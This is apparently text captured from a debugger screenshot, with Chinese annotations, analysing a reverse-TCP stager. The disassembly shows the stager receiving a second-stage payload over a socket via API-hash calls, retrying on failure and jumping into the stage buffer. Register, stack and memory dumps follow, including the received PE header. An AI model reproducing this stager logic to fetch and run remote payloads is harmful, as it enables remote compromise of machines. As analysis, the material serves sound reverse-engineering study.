 0048110F 57 push edi socket
00481110 68 02D9C85F push 5FC8D902 ws2_32.dll Hash + recv Hash
00481115 FFD5 call ebp recv
00481117 83F8 00 cmp eax,0 判断recv是否接收成功
0048111A 7D 28 jge reverse.481144
0048111C 58 pop eax pop stage buffer
0048111D 68 00400000 push 4000 MEM_DECOMMIT
00481122 6A 00 push 0 dwSize
00481124 50 push eax stage buffer
00481125 68 0B2F0F30 push 300F2F0B kernel32.dll Hash + VirtualFree H
0048112A FFD5 call ebp VirtualFree
0048112C 57 push edi socket
0048112D 68 756E4D61 push 614D6E75 ws2_32.dll Hash + closesocket Has
00481132 FFD5 call ebp closesocket
00481134 5E pop esi
00481135 5E pop esi
00481136 FF0C24 dec dword ptr ss:[esp] 重试计数
00481139 0F85 70FFFFFF jne reverse.4810AF
0048113F E9 9BFFFFFF jmp reverse.4810DF
00481144 01C3 add ebx,eax buffer += recvbuffer
00481146 29C6 sub esi,eax length -= recvbuffer
00481148 75 C1 jne reverse.48110B 直到接受完全部stage
EIP 0048114A C3 ret ret stage
隐藏FPU
EAX 000061BB
EBX 001FBE43
ECX 005453F0
EDX 00000000
EBP 00481006 reverse.00481006
ESP 0018FCCC
ESI 00000000
EDI 00000074 't'
EIP 0048114A reverse.0048114A
EFLAGS 00000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
默认 (stdcall) 5 解锁
1: [esp+4] 0002BE43
2: [esp+8] 8A2CA8C0
3: [esp+C] 0000000A
4: [esp+10] 02020202
5: [esp+14] 536E6957
.data:0048114A reverse.exe:$8114A #5A94A
stage buffer
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 局部变量 结构体
地址 十六进制 ASCII
001D0000 4D 5A E8 00 00 00 00 5B 52 45 55 89 E5 81 C3 64 MZè....[REU.å.Ãd
001D0010 13 00 00 FF D3 81 C3 95 A6 02 00 89 3B 53 6A 04 ...ÿÓ.Ã.¦...;Sj.
001D0020 50 FF D0 00 00 00 00 00 00 00 00 00 00 00 00 00 PÿÐ.............
001D0030 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 ................
001D0040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ..º..´.Í!¸.LÍ!Th
001D0050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
001D0060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
001D0070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.......
001D0080 D6 DF 80 2D 92 BE EE 7E 92 BE EE 7E 92 BE EE 7E Öß.-.¾î~.¾î~.¾î~
001D0090 D4 EF 0F 7E B6 BE EE 7E D4 EF 31 7E 85 BE EE 7E Ôï.~¶¾î~Ôï1~.¾î~
001D00A0 D4 EF 0E 7E 16 BE EE 7E 92 BE EF 7E 5A BE EE 7E Ôï.~.¾î~.¾ï~Z¾î~
001D00B0 9B C6 7D 7E 83 BE EE 7E 9B C6 6D 7E 93 BE EE 7E .Æ}~.¾î~.Æm~.¾î~
001D00C0 9F EC 31 7E 93 BE EE 7E 9F EC 0E 7E 8C BE EE 7E .ì1~.¾î~.ì.~.¾î~
001D00D0 9F EC 32 7E 93 BE EE 7E 9F EC 30 7E 93 BE EE 7E .ì2~.¾î~.ì0~.¾î~
001D00E0 52 69 63 68 92 BE EE 7E 00 00 00 00 00 00 00 00 Rich.¾î~........
001D00F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0018FCCC 001D0000
0018FCD0 0002BE43
0018FCD4 8A2CA8C0
0018FCD8 0000000A
0018FCDC 02020202
0018FCE0 536E6957
0018FCE4 206B636F
0018FCE8 00302E32
0018FCEC FFFFFFFE
0018FCF0 77491694 返回到 ntdll.77491694 自 ntdll.773EDEF9
0018FCF4 7744AB3A 返回到 ntdll.7744AB3A 自 ntdll.77491435
0018FCF8 00300000
0018FCFC 50000063
0018FD00 773F387A 返回到 ntdll.773F387A 自 ntdll.773EDEF9
0018FD04 66B7ED7E
0018FD08 00000000
0018FD0C 00300000
0018FD10 00307878
命令: 默认